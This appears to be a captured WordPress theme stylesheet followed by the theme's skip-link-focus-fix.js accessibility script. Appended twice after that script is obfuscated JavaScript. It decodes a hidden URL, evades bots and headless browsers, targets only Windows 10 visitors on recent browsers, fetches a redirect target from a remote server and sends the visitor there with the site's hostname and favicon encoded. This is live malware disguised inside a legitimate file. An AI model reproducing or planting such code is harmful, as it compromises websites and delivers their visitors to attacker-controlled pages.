.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	text-decoration: none;
}

.entry-footer {
	padding-top: 8px;
	padding-bottom: 59px;
}

/* Ditch bottom padding if post nav is the last thing in the main container, like if there are no comments. Looks better! */
.post-navigation:last-child {
	margin-bottom: -70px;
}

.post-navigation .nav-previous:nth-child(1):nth-last-child(2) {
	padding-bottom: 2px;
}

.entry-content blockquote,
.post-navigation a {
	background: rgba(0,0,0,.02);
}

.entry-content blockquote {
	margin-top: 1.619em;
	margin-bottom: 1.619em;
	padding-top: 48px;
	padding-bottom: 48px;
	padding-left: 70px;
	padding-right: 120px;
}

.entry-content blockquote p:first-child {
	margin-top: 0;
}

/* This would normally be :last-child, but we're injecting an SVG to be the last child. This effectively targets the last paragraph */
.entry-content blockquote p:nth-last-child(2) {
	margin-bottom: 0;
}

.post-navigation a {
	display: block;
	padding-top: 28px;
	padding-bottom: 28px;
	transition: .5s background;
}

.post-navigation a:hover {
	background: rgba(0,0,0,.1);	
	text-decoration: none;
}

.post-navigation .nav-label,
.post-navigation .nav-link {
	display: inline-block;
}

.post-navigation .nav-label {
	opacity: .75;
	padding-right: 8px;
}

.post-password-form input[type="password"] {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.social-links {
	padding-bottom: 42px;
	text-align: center;
}

.social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-links li {
	padding: 0 5px;
}

.social-links li,
.social-links a {
	display: inline-block;
}

.social-links a:before {
	background: #000;
	border-radius: 50%;
	color: #fff;
	content: "\f1e0";
	font-size: 14px;
	line-height: 36px;
	height: 36px;
	width: 36px;
	transition: .5s background;
}

.social-links a:hover:before {
	background: rgba(0,0,0,.8);
}

.social-links a[href*='wordpress.org']:before,
.social-links a[href*='wordpress.com']:before {
	content: '\f205';
}

.social-links a[href*='facebook.com']:before {
	content: '\f09a';
}

.social-links a[href*='twitter.com']:before {
	content: '\f099';
}

.social-links a[href*='dribbble.com']:before {
	content: '\f17d';
}

.social-links a[href*='plus.google.com']:before {
	content: '\f0d5';
}

.social-links a[href*='pinterest.com']:before {
	content: '\f231';
}

.social-links a[href*='github.com']:before {
	content: '\f09b';
}

.social-links a[href*='tumblr.com']:before {
	content: '\f173';
}

.social-links a[href*='youtube.com']:before {
	content: '\f16a';
}

.social-links a[href*='flickr.com']:before {
	content: '\f16e';
}

.social-links a[href*='vimeo.com']:before {
	content: '\f194';
}

.social-links a[href*='instagram.com']:before {
	content: '\f16d';
}

.social-links a[href*='codepen.io']:before {
	content: '\f1cb';
}

.social-links a[href*='linkedin.com']:before {
	content: '\f0e1';
}

.social-links a[href*='foursquare.com']:before {
	content: '\f180';
}

.social-links a[href*='reddit.com']:before {
	content: '\f1a1';
}

.social-links a[href*='digg.com']:before {
	content: '\f1a6';
}

.social-links a[href*='stumbleupon.com']:before {
	content: '\f1a4';
}

.social-links a[href*='spotify.com']:before {
	content: '\f1a4';
}

.social-links a[href*='twitch.tv']:before {
	content: '\f1e8';
}

.social-links a[href*='dropbox.com']:before {
	content: '\f16b';
}

.social-links a[href*='/feed']:before {
	content: '\f09e';
}

.social-links a[href*='skype']:before {
	content: '\f17e';
}

.social-links a[href*='mailto']:before {
	content: '\f0e0';
}

.site-info {
	letter-spacing: .25em;
	text-align: center;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
## More
--------------------------------------------------------------*/
.site,
.site-inner {
	position: relative;
}

.site-inner {
	transition: .5s top;
	top: 0;
}

#more {
	position: relative;
}

#more-close {
	border: none;
	border-radius: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 35px;
	right: 35px;
}

#more-close:hover {
	background: none;
}

.close-inner {
	display: block;
	position: relative;
	height: 36px;
	width: 36px;
	transform: rotate(45deg);
}

.close-inner:before,
.close-inner:after {
	background: #000;
	content: "";
	display: block;
	position: absolute;
}

.close-inner:before {
	width: 1px;
	top: 0;
	bottom: 0;
	left: 50%;
	margin-left: -0.5px;
}

.close-inner:after {
	height: 1px;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -0.5px;
}

.more-wrap {
	overflow: hidden;
	padding: 56px 0;
}

#more-toggle {
	background: none;
	border: none;
	font-weight: bold;
	padding: 0;
	text-transform: uppercase;
	width: auto;
	top: 40px;
	right: 46px;
	position: absolute;
}

#more-toggle:hover {
	color: #000;
}

#more {
	background: #fff;
	position: absolute;
	left: 0;
	right: 0;
	visibility: hidden;
	transition: .5s all;
}

.more-toggled #more {
	top: 0;
	visibility: visible;
}

.more-widget-area {
	float: left;
	max-width: 660px;
}

.more-widget-area:nth-child(1):nth-last-child(1) {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.more-widget-area:nth-child(1):nth-last-child(2),
.more-widget-area:nth-child(2):nth-last-child(1) {
	width: 47%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2),
.more-widget-area:nth-child(3):nth-last-child(1) {
	width: 30%;
}

.more-widget-area:nth-child(1):nth-last-child(3),
.more-widget-area:nth-child(2):nth-last-child(2) {
	margin-right: 5%;
}

.more-widget-area:nth-child(1):nth-last-child(2) {
	margin-right: 6%;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
.menu-toggle {
	display: none;
}

@media (max-width: 1100px) {
	.site .site-header,
	.site .content-footer-wrap {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: 732px;
		padding-top: 90px;
		width: 100%;
	}

	.main-navigation ul,
	.site-header .search-form {
		display: none;
	}

	.menu-toggle,
	.main-navigation.toggled ul {
		display: block;
	}

	.menu-toggle {
		margin-left: auto;
		margin-right: auto;
	}

	.main-navigation > div > ul {
		margin-top: 40px;
	}

	.site .main-navigation .menu-item-has-children > a:after,
	.site .main-navigation .page_item_has_children > a:after {
		content: "\f078";
	}

	.site .main-navigation ul ul {
		border: none;
		float: none;
		position: static;
	}

	.main-navigation ul ul li {
		margin-left: 30px;
	}

	.main-navigation ul ul a {
		background: none;
		border-width: 0 0 0 2px;
		padding-left: 36px;
		width: 100%;
	}

	.main-navigation li:after {
		display: none;
	}

	.more-widget-area:nth-child(1):nth-last-child(3),
	.more-widget-area:nth-child(2):nth-last-child(2),
	.more-widget-area:nth-child(3):nth-last-child(1),
	.more-widget-area:nth-child(1):nth-last-child(2),
	.more-widget-area:nth-child(2):nth-last-child(1),
	.more-widget-area {
		float: none;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

	.more-widget-area {
		max-width: 356px;
	}
}

@media (max-width: 842px) {
	#more-toggle {
		right: 5%;
	}
}

@media (min-width: 769px) {
	.archive-content .hentry:nth-child(4n+2),
	.archive-content .hentry:nth-child(4n+3) {
		background: rgba(0,0,0,.9);
	}
}

@media (max-width: 768px) {
	.archive-content .hentry {
		padding-top: 100%;
		width: 100%;
	}

	.archive-content .hentry:nth-child(even) {
		background: rgba(0,0,0,.9);		
	}
}

@media (max-width: 700px) {
	.site-info .sep {
		display: block;
		font-size: 0;
		visibility: hidden;
	}
}

@media (max-width: 600px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation a,
	.not-found {
		padding-left: 5%;
		padding-right: 5%;
	}

	.post-navigation,
	.logged-in-as,
	.comment-notes,
	.entry-content blockquote {
		margin-left: -5%;
		margin-right: -5%;
	}

	.entry-content blockquote {
		padding-left: 5%;
		padding-right: 15%;
	}

	blockquote .blockquote-quote {
		right: 5%;
	}

	.posts-navigation,
	.site .posts-navigation .nav-next {
		text-align: center;
	}

	.posts-navigation .nav-previous,
	.posts-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.posts-navigation .nav-previous:nth-child(1):nth-last-child(2) {
		margin-bottom: 20px;
	}

	h1,
	.site-title,
	.comments-title,
	.comment-reply-title {
		font-size: 1.75rem;
	}

	h2,
	.page-title {
		font-size: 1.25rem;
	}

	.archive-content .entry-title,
	.comment-author .fn,
	blockquote {
		font-size: 1.1rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4,
	.entry-content,
	.entry-footer,
	.post-navigation {
		font-size: .9rem;
	}

	h5,
	.site-description,
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.posts-navigation a,
	#infinite-handle span,
	.site-info,
	.widget-title,
	.widgettitle,
	.comment-navigation,
	.wp-caption-text
	#more-toggle {
		font-size: .7rem;
	}

	h6,
	.entry-meta,
	.cat-heading,
	.tags-heading,
	blockquote cite,
	caption {
		font-size: .6rem;
	}
}

@media (max-width: 400px) {
	.single .site-main,
	body.page .site-main,
	.post-navigation,
	.not-found,
	.archive-content {
		margin-left: -5%;
		margin-right: -5%;
	}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://earthcare.net.au/wp-content/themes/novara/js/skip-link-focus-fix.js?ver=20151215
body_size: 959
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();